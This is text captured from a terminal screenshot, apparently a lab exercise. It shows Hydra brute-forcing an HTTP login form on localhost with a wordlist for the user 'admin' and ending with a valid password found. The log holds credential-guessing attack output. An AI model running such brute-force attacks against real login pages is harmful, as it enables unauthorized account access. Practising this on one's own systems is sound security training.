 user@apbaranova: ~
File Actions Edit View Help
[ATTEMPT] target localhost - login "admin" - pass "personal" - 614 of 959 [ch
ild 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "personals" - 615 of 959 [c
hild 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pgsql" - 616 of 959 [child
 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phone" - 617 of 959 [child
 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "php" - 618 of 959 [child 7
] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpMyAdmin" - 619 of 959 [
child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "phpmyadmin" - 620 of 959 [
child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pics" - 621 of 959 [child
15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "ping" - 622 of 959 [child
6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "pix" - 623 of 959 [child 1
4] (0/0)
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-25 14:
06:44
┌──(user㉿apbaranova)-[~]
└─$